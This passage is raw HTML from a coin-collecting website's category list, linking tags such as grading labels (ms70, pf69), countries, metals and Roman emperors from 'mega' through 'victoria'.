	<li class="cat-item cat-item-459"><a href="https://ngcjewelrycoin.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://ngcjewelrycoin.com/category/mercury/" >mercury</a>
</li>
	<li class="cat-item cat-item-2940"><a href="https://ngcjewelrycoin.com/category/metals/" >metals</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://ngcjewelrycoin.com/category/mexican/" >mexican</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://ngcjewelrycoin.com/category/mexico/" >mexico</a>
</li>
	<li class="cat-item cat-item-3564"><a href="https://ngcjewelrycoin.com/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-1951"><a href="https://ngcjewelrycoin.com/category/microscope/" >microscope</a>
</li>
	<li class="cat-item cat-item-2616"><a href="https://ngcjewelrycoin.com/category/million/" >million</a>
</li>
	<li class="cat-item cat-item-726"><a href="https://ngcjewelrycoin.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-4323"><a href="https://ngcjewelrycoin.com/category/mints/" >mints</a>
</li>
	<li class="cat-item cat-item-3645"><a href="https://ngcjewelrycoin.com/category/mistake/" >mistake</a>
</li>
	<li class="cat-item cat-item-3338"><a href="https://ngcjewelrycoin.com/category/mithradates/" >mithradates</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://ngcjewelrycoin.com/category/mmix/" >mmix</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://ngcjewelrycoin.com/category/mongolia/" >mongolia</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://ngcjewelrycoin.com/category/mongolian/" >mongolian</a>
</li>
	<li class="cat-item cat-item-3692"><a href="https://ngcjewelrycoin.com/category/morgan/" >morgan</a>
</li>
	<li class="cat-item cat-item-2662"><a href="https://ngcjewelrycoin.com/category/morocco/" >morocco</a>
</li>
	<li class="cat-item cat-item-3835"><a href="https://ngcjewelrycoin.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://ngcjewelrycoin.com/category/motto/" >motto</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://ngcjewelrycoin.com/category/ms-62/" >ms-62</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://ngcjewelrycoin.com/category/ms-63/" >ms-63</a>
</li>
	<li class="cat-item cat-item-1922"><a href="https://ngcjewelrycoin.com/category/ms-64/" >ms-64</a>
</li>
	<li class="cat-item cat-item-4670"><a href="https://ngcjewelrycoin.com/category/ms-69/" >ms-69</a>
</li>
	<li class="cat-item cat-item-4129"><a href="https://ngcjewelrycoin.com/category/ms-70/" >ms-70</a>
</li>
	<li class="cat-item cat-item-3492"><a href="https://ngcjewelrycoin.com/category/ms61/" >ms61</a>
</li>
	<li class="cat-item cat-item-872"><a href="https://ngcjewelrycoin.com/category/ms62/" >ms62</a>
</li>
	<li class="cat-item cat-item-1642"><a href="https://ngcjewelrycoin.com/category/ms63/" >ms63</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://ngcjewelrycoin.com/category/ms64/" >ms64</a>
</li>
	<li class="cat-item cat-item-2719"><a href="https://ngcjewelrycoin.com/category/ms65/" >ms65</a>
</li>
	<li class="cat-item cat-item-2384"><a href="https://ngcjewelrycoin.com/category/ms66/" >ms66</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://ngcjewelrycoin.com/category/ms69/" >ms69</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://ngcjewelrycoin.com/category/ms70/" >ms70</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://ngcjewelrycoin.com/category/muscat/" >muscat</a>
</li>
	<li class="cat-item cat-item-3783"><a href="https://ngcjewelrycoin.com/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-2694"><a href="https://ngcjewelrycoin.com/category/naga/" >naga</a>
</li>
	<li class="cat-item cat-item-2491"><a href="https://ngcjewelrycoin.com/category/napoleon/" >napoleon</a>
</li>
	<li class="cat-item cat-item-1319"><a href="https://ngcjewelrycoin.com/category/narrow/" >narrow</a>
</li>
	<li class="cat-item cat-item-2543"><a href="https://ngcjewelrycoin.com/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-3990"><a href="https://ngcjewelrycoin.com/category/natural/" >natural</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://ngcjewelrycoin.com/category/nd1400-1413/" >nd1400-1413</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://ngcjewelrycoin.com/category/nd1556-1598b/" >nd1556-1598b</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://ngcjewelrycoin.com/category/nectanebo/" >nectanebo</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://ngcjewelrycoin.com/category/nepal/" >nepal</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://ngcjewelrycoin.com/category/nero/" >nero</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://ngcjewelrycoin.com/category/nervii/" >nervii</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://ngcjewelrycoin.com/category/netherland/" >netherland</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://ngcjewelrycoin.com/category/netherlands/" >netherlands</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://ngcjewelrycoin.com/category/newfoundland/" >newfoundland</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://ngcjewelrycoin.com/category/ngc-certified/" >ngc-certified</a>
</li>
	<li class="cat-item cat-item-4763"><a href="https://ngcjewelrycoin.com/category/ngc69/" >ngc69</a>
</li>
	<li class="cat-item cat-item-4103"><a href="https://ngcjewelrycoin.com/category/ngcpcgs/" >ngcpcgs</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://ngcjewelrycoin.com/category/nicholas/" >nicholas</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://ngcjewelrycoin.com/category/niue/" >niue</a>
</li>
	<li class="cat-item cat-item-739"><a href="https://ngcjewelrycoin.com/category/norway/" >norway</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://ngcjewelrycoin.com/category/numismatic/" >numismatic</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://ngcjewelrycoin.com/category/numistacker/" >numistacker</a>
</li>
	<li class="cat-item cat-item-2659"><a href="https://ngcjewelrycoin.com/category/nurnberg/" >nurnberg</a>
</li>
	<li class="cat-item cat-item-4125"><a href="https://ngcjewelrycoin.com/category/octagon/" >octagon</a>
</li>
	<li class="cat-item cat-item-4697"><a href="https://ngcjewelrycoin.com/category/offers/" >offers</a>
</li>
	<li class="cat-item cat-item-4040"><a href="https://ngcjewelrycoin.com/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://ngcjewelrycoin.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-762"><a href="https://ngcjewelrycoin.com/category/onza/" >onza</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://ngcjewelrycoin.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-4830"><a href="https://ngcjewelrycoin.com/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-2026"><a href="https://ngcjewelrycoin.com/category/osterreich/" >österreich</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://ngcjewelrycoin.com/category/ottoman/" >ottoman</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://ngcjewelrycoin.com/category/ounce/" >ounce</a>
</li>
	<li class="cat-item cat-item-4251"><a href="https://ngcjewelrycoin.com/category/ounces/" >ounces</a>
</li>
	<li class="cat-item cat-item-2517"><a href="https://ngcjewelrycoin.com/category/owes/" >owes</a>
</li>
	<li class="cat-item cat-item-3925"><a href="https://ngcjewelrycoin.com/category/p125/" >p125</a>
</li>
	<li class="cat-item cat-item-1258"><a href="https://ngcjewelrycoin.com/category/pahlavi/" >pahlavi</a>
</li>
	<li class="cat-item cat-item-1163"><a href="https://ngcjewelrycoin.com/category/pakistan/" >pakistan</a>
</li>
	<li class="cat-item cat-item-2367"><a href="https://ngcjewelrycoin.com/category/palau/" >palau</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://ngcjewelrycoin.com/category/palladium/" >palladium</a>
</li>
	<li class="cat-item cat-item-2707"><a href="https://ngcjewelrycoin.com/category/panama/" >panama</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://ngcjewelrycoin.com/category/panda/" >panda</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://ngcjewelrycoin.com/category/papua/" >papua</a>
</li>
	<li class="cat-item cat-item-991"><a href="https://ngcjewelrycoin.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-2557"><a href="https://ngcjewelrycoin.com/category/pasco/" >pasco</a>
</li>
	<li class="cat-item cat-item-2282"><a href="https://ngcjewelrycoin.com/category/pattern/" >pattern</a>
</li>
	<li class="cat-item cat-item-2283"><a href="https://ngcjewelrycoin.com/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://ngcjewelrycoin.com/category/pcgs/" >pcgs</a>
</li>
	<li class="cat-item cat-item-2279"><a href="https://ngcjewelrycoin.com/category/penny/" >penny</a>
</li>
	<li class="cat-item cat-item-1725"><a href="https://ngcjewelrycoin.com/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-2914"><a href="https://ngcjewelrycoin.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-2058"><a href="https://ngcjewelrycoin.com/category/persia/" >persia</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://ngcjewelrycoin.com/category/peru/" >peru</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://ngcjewelrycoin.com/category/peso/" >peso</a>
</li>
	<li class="cat-item cat-item-3941"><a href="https://ngcjewelrycoin.com/category/pesos/" >pesos</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://ngcjewelrycoin.com/category/pf-70/" >pf-70</a>
</li>
	<li class="cat-item cat-item-3952"><a href="https://ngcjewelrycoin.com/category/pf65/" >pf65</a>
</li>
	<li class="cat-item cat-item-3190"><a href="https://ngcjewelrycoin.com/category/pf66/" >pf66</a>
</li>
	<li class="cat-item cat-item-2976"><a href="https://ngcjewelrycoin.com/category/pf67/" >pf67</a>
</li>
	<li class="cat-item cat-item-2979"><a href="https://ngcjewelrycoin.com/category/pf68/" >pf68</a>
</li>
	<li class="cat-item cat-item-2381"><a href="https://ngcjewelrycoin.com/category/pf69/" >pf69</a>
</li>
	<li class="cat-item cat-item-3801"><a href="https://ngcjewelrycoin.com/category/pf69ucam/" >pf69ucam</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://ngcjewelrycoin.com/category/pf70/" >pf70</a>
</li>
	<li class="cat-item cat-item-2960"><a href="https://ngcjewelrycoin.com/category/pf70ucam/" >pf70ucam</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://ngcjewelrycoin.com/category/philip/" >philip</a>
</li>
	<li class="cat-item cat-item-3296"><a href="https://ngcjewelrycoin.com/category/philippine/" >philippine</a>
</li>
	<li class="cat-item cat-item-2515"><a href="https://ngcjewelrycoin.com/category/philippines/" >philippines</a>
</li>
	<li class="cat-item cat-item-3558"><a href="https://ngcjewelrycoin.com/category/phocas/" >phocas</a>
</li>
	<li class="cat-item cat-item-4810"><a href="https://ngcjewelrycoin.com/category/physical/" >physical</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://ngcjewelrycoin.com/category/picked/" >picked</a>
</li>
	<li class="cat-item cat-item-2247"><a href="https://ngcjewelrycoin.com/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-2255"><a href="https://ngcjewelrycoin.com/category/piso/" >piso</a>
</li>
	<li class="cat-item cat-item-4106"><a href="https://ngcjewelrycoin.com/category/pixels/" >pixels</a>
</li>
	<li class="cat-item cat-item-1840"><a href="https://ngcjewelrycoin.com/category/platinum/" >platinum</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://ngcjewelrycoin.com/category/pokemon/" >pokemon</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://ngcjewelrycoin.com/category/poland/" >poland</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://ngcjewelrycoin.com/category/pontic/" >pontic</a>
</li>
	<li class="cat-item cat-item-3173"><a href="https://ngcjewelrycoin.com/category/portugal/" >portugal</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://ngcjewelrycoin.com/category/pound/" >pound</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://ngcjewelrycoin.com/category/pounds/" >pounds</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://ngcjewelrycoin.com/category/pr70/" >pr70</a>
</li>
	<li class="cat-item cat-item-3087"><a href="https://ngcjewelrycoin.com/category/pre-33/" >pre-33</a>
</li>
	<li class="cat-item cat-item-3699"><a href="https://ngcjewelrycoin.com/category/predicts/" >predicts</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://ngcjewelrycoin.com/category/preparing/" >preparing</a>
</li>
	<li class="cat-item cat-item-1673"><a href="https://ngcjewelrycoin.com/category/presale/" >presale</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://ngcjewelrycoin.com/category/presents/" >presents</a>
</li>
	<li class="cat-item cat-item-4689"><a href="https://ngcjewelrycoin.com/category/president/" >president</a>
</li>
	<li class="cat-item cat-item-2424"><a href="https://ngcjewelrycoin.com/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-2878"><a href="https://ngcjewelrycoin.com/category/pride/" >pride</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://ngcjewelrycoin.com/category/princess/" >princess</a>
</li>
	<li class="cat-item cat-item-1424"><a href="https://ngcjewelrycoin.com/category/principality/" >principality</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://ngcjewelrycoin.com/category/private/" >private</a>
</li>
	<li class="cat-item cat-item-3702"><a href="https://ngcjewelrycoin.com/category/privy/" >privy</a>
</li>
	<li class="cat-item cat-item-3784"><a href="https://ngcjewelrycoin.com/category/probus/" >probus</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://ngcjewelrycoin.com/category/proof/" >proof</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://ngcjewelrycoin.com/category/prussia/" >prussia</a>
</li>
	<li class="cat-item cat-item-4683"><a href="https://ngcjewelrycoin.com/category/pure/" >pure</a>
</li>
	<li class="cat-item cat-item-3676"><a href="https://ngcjewelrycoin.com/category/purple/" >purple</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://ngcjewelrycoin.com/category/quarter/" >quarter</a>
</li>
	<li class="cat-item cat-item-2773"><a href="https://ngcjewelrycoin.com/category/queens/" >queen&#039;s</a>
</li>
	<li class="cat-item cat-item-3049"><a href="https://ngcjewelrycoin.com/category/random/" >random</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://ngcjewelrycoin.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-3264"><a href="https://ngcjewelrycoin.com/category/rare-1839-o/" >rare-1839-o</a>
</li>
	<li class="cat-item cat-item-3449"><a href="https://ngcjewelrycoin.com/category/rarely/" >rarely</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://ngcjewelrycoin.com/category/rarest/" >rarest</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://ngcjewelrycoin.com/category/rated/" >rated</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://ngcjewelrycoin.com/category/raus/" >raus</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://ngcjewelrycoin.com/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-2194"><a href="https://ngcjewelrycoin.com/category/reason/" >reason</a>
</li>
	<li class="cat-item cat-item-4121"><a href="https://ngcjewelrycoin.com/category/recent/" >recent</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://ngcjewelrycoin.com/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://ngcjewelrycoin.com/category/registry/" >registry</a>
</li>
	<li class="cat-item cat-item-2205"><a href="https://ngcjewelrycoin.com/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-2102"><a href="https://ngcjewelrycoin.com/category/renaissance/" >renaissance</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://ngcjewelrycoin.com/category/results/" >results</a>
</li>
	<li class="cat-item cat-item-4027"><a href="https://ngcjewelrycoin.com/category/retire/" >retire</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://ngcjewelrycoin.com/category/reverse/" >reverse</a>
</li>
	<li class="cat-item cat-item-2294"><a href="https://ngcjewelrycoin.com/category/rick/" >rick</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://ngcjewelrycoin.com/category/roman/" >roman</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://ngcjewelrycoin.com/category/romania/" >romania</a>
</li>
	<li class="cat-item cat-item-952"><a href="https://ngcjewelrycoin.com/category/romanus/" >romanus</a>
</li>
	<li class="cat-item cat-item-4053"><a href="https://ngcjewelrycoin.com/category/rome/" >rome</a>
</li>
	<li class="cat-item cat-item-2402"><a href="https://ngcjewelrycoin.com/category/rouble/" >rouble</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://ngcjewelrycoin.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://ngcjewelrycoin.com/category/russia/" >russia</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://ngcjewelrycoin.com/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://ngcjewelrycoin.com/category/saint/" >saint</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://ngcjewelrycoin.com/category/saint-gaudens/" >saint-gaudens</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://ngcjewelrycoin.com/category/saints/" >saints</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://ngcjewelrycoin.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-1600"><a href="https://ngcjewelrycoin.com/category/salvador/" >salvador</a>
</li>
	<li class="cat-item cat-item-2528"><a href="https://ngcjewelrycoin.com/category/salzburg/" >salzburg</a>
</li>
	<li class="cat-item cat-item-4352"><a href="https://ngcjewelrycoin.com/category/samoa/" >samoa</a>
</li>
	<li class="cat-item cat-item-4350"><a href="https://ngcjewelrycoin.com/category/sardinia/" >sardinia</a>
</li>
	<li class="cat-item cat-item-4112"><a href="https://ngcjewelrycoin.com/category/sasa/" >sasa</a>
</li>
	<li class="cat-item cat-item-1290"><a href="https://ngcjewelrycoin.com/category/saudi/" >saudi</a>
</li>
	<li class="cat-item cat-item-4206"><a href="https://ngcjewelrycoin.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-4731"><a href="https://ngcjewelrycoin.com/category/scottsdale/" >scottsdale</a>
</li>
	<li class="cat-item cat-item-4517"><a href="https://ngcjewelrycoin.com/category/script/" >script</a>
</li>
	<li class="cat-item cat-item-4639"><a href="https://ngcjewelrycoin.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-3514"><a href="https://ngcjewelrycoin.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://ngcjewelrycoin.com/category/sell/" >sell</a>
</li>
	<li class="cat-item cat-item-4237"><a href="https://ngcjewelrycoin.com/category/seller/" >seller</a>
</li>
	<li class="cat-item cat-item-3181"><a href="https://ngcjewelrycoin.com/category/semissis/" >semissis</a>
</li>
	<li class="cat-item cat-item-3315"><a href="https://ngcjewelrycoin.com/category/send/" >send</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://ngcjewelrycoin.com/category/serbia/" >serbia</a>
</li>
	<li class="cat-item cat-item-3065"><a href="https://ngcjewelrycoin.com/category/sesqui/" >sesqui</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://ngcjewelrycoin.com/category/seville/" >seville</a>
</li>
	<li class="cat-item cat-item-4380"><a href="https://ngcjewelrycoin.com/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://ngcjewelrycoin.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-4507"><a href="https://ngcjewelrycoin.com/category/show/" >show</a>
</li>
	<li class="cat-item cat-item-1880"><a href="https://ngcjewelrycoin.com/category/sicily/" >sicily</a>
</li>
	<li class="cat-item cat-item-3354"><a href="https://ngcjewelrycoin.com/category/sideways/" >sideways</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://ngcjewelrycoin.com/category/sierra/" >sierra</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://ngcjewelrycoin.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-4360"><a href="https://ngcjewelrycoin.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-1579"><a href="https://ngcjewelrycoin.com/category/singapore/" >singapore</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://ngcjewelrycoin.com/category/slabs/" >slabs</a>
</li>
	<li class="cat-item cat-item-1911"><a href="https://ngcjewelrycoin.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-2630"><a href="https://ngcjewelrycoin.com/category/smithsonian/" >smithsonian</a>
</li>
	<li class="cat-item cat-item-4164"><a href="https://ngcjewelrycoin.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://ngcjewelrycoin.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-3323"><a href="https://ngcjewelrycoin.com/category/solidus/" >solidus</a>
</li>
	<li class="cat-item cat-item-3648"><a href="https://ngcjewelrycoin.com/category/solomon/" >solomon</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://ngcjewelrycoin.com/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://ngcjewelrycoin.com/category/sovereign/" >sovereign</a>
</li>
	<li class="cat-item cat-item-3646"><a href="https://ngcjewelrycoin.com/category/sp69/" >sp69</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://ngcjewelrycoin.com/category/sp70/" >sp70</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://ngcjewelrycoin.com/category/spain/" >spain</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://ngcjewelrycoin.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-2149"><a href="https://ngcjewelrycoin.com/category/spanish/" >spanish</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://ngcjewelrycoin.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://ngcjewelrycoin.com/category/spiderman/" >spiderman</a>
</li>
	<li class="cat-item cat-item-4367"><a href="https://ngcjewelrycoin.com/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-3664"><a href="https://ngcjewelrycoin.com/category/stack/" >stack</a>
</li>
	<li class="cat-item cat-item-1684"><a href="https://ngcjewelrycoin.com/category/standing/" >standing</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://ngcjewelrycoin.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-3398"><a href="https://ngcjewelrycoin.com/category/starting/" >starting</a>
</li>
	<li class="cat-item cat-item-3981"><a href="https://ngcjewelrycoin.com/category/state/" >state</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://ngcjewelrycoin.com/category/statue/" >statue</a>
</li>
	<li class="cat-item cat-item-4568"><a href="https://ngcjewelrycoin.com/category/sticker/" >sticker</a>
</li>
	<li class="cat-item cat-item-4529"><a href="https://ngcjewelrycoin.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-4337"><a href="https://ngcjewelrycoin.com/category/stressed/" >stressed</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://ngcjewelrycoin.com/category/struck/" >struck</a>
</li>
	<li class="cat-item cat-item-3825"><a href="https://ngcjewelrycoin.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://ngcjewelrycoin.com/category/submission/" >submission</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://ngcjewelrycoin.com/category/submit/" >submit</a>
</li>
	<li class="cat-item cat-item-1037"><a href="https://ngcjewelrycoin.com/category/submitting/" >submitting</a>
</li>
	<li class="cat-item cat-item-3588"><a href="https://ngcjewelrycoin.com/category/suitable/" >suitable</a>
</li>
	<li class="cat-item cat-item-4359"><a href="https://ngcjewelrycoin.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-3192"><a href="https://ngcjewelrycoin.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-4591"><a href="https://ngcjewelrycoin.com/category/swaziland/" >swaziland</a>
</li>
	<li class="cat-item cat-item-3908"><a href="https://ngcjewelrycoin.com/category/sweden/" >sweden</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://ngcjewelrycoin.com/category/switzerland/" >switzerland</a>
</li>
	<li class="cat-item cat-item-1207"><a href="https://ngcjewelrycoin.com/category/syracuse/" >syracuse</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://ngcjewelrycoin.com/category/tale/" >tale</a>
</li>
	<li class="cat-item cat-item-4391"><a href="https://ngcjewelrycoin.com/category/tampa/" >tampa</a>
</li>
	<li class="cat-item cat-item-4798"><a href="https://ngcjewelrycoin.com/category/technical/" >technical</a>
</li>
	<li class="cat-item cat-item-3258"><a href="https://ngcjewelrycoin.com/category/tetricus/" >tetricus</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://ngcjewelrycoin.com/category/thailand/" >thailand</a>
</li>
	<li class="cat-item cat-item-3322"><a href="https://ngcjewelrycoin.com/category/theodosius/" >theodosius</a>
</li>
	<li class="cat-item cat-item-3287"><a href="https://ngcjewelrycoin.com/category/theophilus/" >theophilus</a>
</li>
	<li class="cat-item cat-item-1847"><a href="https://ngcjewelrycoin.com/category/thought/" >thought</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://ngcjewelrycoin.com/category/thrace/" >thrace</a>
</li>
	<li class="cat-item cat-item-2044"><a href="https://ngcjewelrycoin.com/category/thracian/" >thracian</a>
</li>
	<li class="cat-item cat-item-1627"><a href="https://ngcjewelrycoin.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://ngcjewelrycoin.com/category/tiberius/" >tiberius</a>
</li>
	<li class="cat-item cat-item-1617"><a href="https://ngcjewelrycoin.com/category/tokelau/" >tokelau</a>
</li>
	<li class="cat-item cat-item-3796"><a href="https://ngcjewelrycoin.com/category/top15/" >top15</a>
</li>
	<li class="cat-item cat-item-1896"><a href="https://ngcjewelrycoin.com/category/trajan/" >trajan</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://ngcjewelrycoin.com/category/treasure/" >treasure</a>
</li>
	<li class="cat-item cat-item-3772"><a href="https://ngcjewelrycoin.com/category/trinidad/" >trinidad</a>
</li>
	<li class="cat-item cat-item-3893"><a href="https://ngcjewelrycoin.com/category/tuesday/" >tuesday</a>
</li>
	<li class="cat-item cat-item-2030"><a href="https://ngcjewelrycoin.com/category/turkey/" >turkey</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://ngcjewelrycoin.com/category/tuvalu/" >tuvalu</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://ngcjewelrycoin.com/category/twenty/" >twenty</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://ngcjewelrycoin.com/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-3029"><a href="https://ngcjewelrycoin.com/category/ucam/" >ucam</a>
</li>
	<li class="cat-item cat-item-2893"><a href="https://ngcjewelrycoin.com/category/ukraine/" >ukraine</a>
</li>
	<li class="cat-item cat-item-3837"><a href="https://ngcjewelrycoin.com/category/ulterior/" >ulterior</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://ngcjewelrycoin.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-2776"><a href="https://ngcjewelrycoin.com/category/ultracam/" >ultracam</a>
</li>
	<li class="cat-item cat-item-4476"><a href="https://ngcjewelrycoin.com/category/unbelievable/" >unbelievable</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://ngcjewelrycoin.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://ngcjewelrycoin.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://ngcjewelrycoin.com/category/uncirculated/" >uncirculated</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://ngcjewelrycoin.com/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-3577"><a href="https://ngcjewelrycoin.com/category/unveiling/" >unveiling</a>
</li>
	<li class="cat-item cat-item-3475"><a href="https://ngcjewelrycoin.com/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-2677"><a href="https://ngcjewelrycoin.com/category/updated/" >updated</a>
</li>
	<li class="cat-item cat-item-1774"><a href="https://ngcjewelrycoin.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://ngcjewelrycoin.com/category/ussr/" >ussr</a>
</li>
	<li class="cat-item cat-item-3620"><a href="https://ngcjewelrycoin.com/category/valens/" >valens</a>
</li>
	<li class="cat-item cat-item-3207"><a href="https://ngcjewelrycoin.com/category/valentinian/" >valentinian</a>
</li>
	<li class="cat-item cat-item-4138"><a href="https://ngcjewelrycoin.com/category/valuable/" >valuable</a>
</li>
	<li class="cat-item cat-item-4669"><a href="https://ngcjewelrycoin.com/category/various/" >various</a>
</li>
	<li class="cat-item cat-item-3187"><a href="https://ngcjewelrycoin.com/category/vaultbox/" >vaultbox</a>
</li>
	<li class="cat-item cat-item-4431"><a href="https://ngcjewelrycoin.com/category/venezuela/" >venezuela</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://ngcjewelrycoin.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://ngcjewelrycoin.com/category/vespasian/" >vespasian</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://ngcjewelrycoin.com/category/victoria/" >victoria</a>
</li>
